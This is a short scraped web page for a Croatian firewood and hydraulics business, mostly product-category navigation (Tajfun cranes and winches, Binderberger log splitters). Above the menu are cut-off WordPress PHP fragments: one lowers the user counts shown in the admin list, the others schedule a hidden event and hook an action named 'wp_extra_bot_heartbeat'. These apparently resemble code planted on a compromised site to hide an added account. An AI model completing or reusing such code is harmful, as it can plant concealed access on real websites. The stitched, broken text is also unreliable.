
$m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 )
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_schedule
add_action( 'wp_extra_bot_heartbeat', function() { // noop } ); add_act
Ogrjevno drvo / Firewood
Firewood ENGLISH
Ogrjevno drvo
O nama
Hidraulika
Hidraulične komponente
Klipne pumpe
Tajfun
TAJFUN HIDRAULIČNE DIZALICE
TAJFUN ŠUMSKA VITLA
TAJFUN LINIJE ZA REZANJE I CJEPANJE
Binderberger
Okomiti cjepači
Vodoravni cjepači